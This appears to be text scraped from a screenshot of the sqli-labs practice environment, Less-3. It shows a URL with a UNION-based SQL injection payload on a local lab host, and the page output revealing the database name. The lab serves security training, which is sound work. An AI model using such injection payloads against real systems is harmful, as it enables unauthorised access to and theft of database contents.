 Less-3 Error Based- String (with T
192.168.75.140/sqli-labs/Less-3/?id=-1') union select 1,2,database()%23
导入书签... 火狐官方站点 新手上路 常用网址 京东商城
Welcome Dhakkan
Your Login name:2
Your Password:security
SQLI DUMB SERIES-3